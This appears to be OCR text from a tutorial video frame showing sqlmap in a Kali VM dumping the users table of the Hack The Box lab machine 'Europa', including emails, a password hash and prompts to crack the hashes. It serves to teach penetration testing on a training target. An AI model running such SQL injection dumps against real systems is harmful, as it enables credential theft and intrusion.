 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Professiona... EuropaCorp Server Ad... kali@kali: ~/labs kali@kali: ~
kali@kali: ~
File Actions Edit View Help
[18:16:28] [INFO] testing MySQL
[18:16:28] [INFO] confirming MySQL
[18:16:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[18:16:29] [INFO] fetching columns for table 'users' in database 'admin'
[18:16:29] [INFO] resumed: 'id'
[18:16:29] [INFO] resumed: 'int(11)'
[18:16:29] [INFO] resumed: 'username'
[18:16:29] [INFO] resumed: 'varchar(255)'
[18:16:29] [INFO] resumed: 'email'
[18:16:29] [INFO] resumed: 'varchar(255)'
[18:16:29] [INFO] resumed: 'password'
[18:16:29] [INFO] resumed: 'varchar(255)'
[18:16:29] [INFO] resumed: 'active'
[18:16:29] [INFO] resumed: 'tinyint(1)'
[18:16:29] [INFO] fetching entries for table 'users' in database 'admin'
[18:16:29] [INFO] resumed: '1'
[18:16:29] [INFO] resumed: 'admin@europacorp.htb'
[18:16:29] [INFO] resumed: '1'
[18:16:29] [INFO] resumed: '2b6d315337f18617ba18922c0b9597ff'
[18:16:29] [INFO] resumed: 'administrator'
[18:16:29] [INFO] resumed: '1'
[18:16:29] [INFO] resumed: 'john@europacorp.htb'
[18:16:29] [INFO] resumed: '2'
[18:16:29] [INFO] resumed: '2b6d315337f18617ba18922c0b9597ff'
[18:16:29] [INFO] resumed: 'john'
[18:16:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
ALPHA TUTORIALS | ALPHA TECH SUPPORT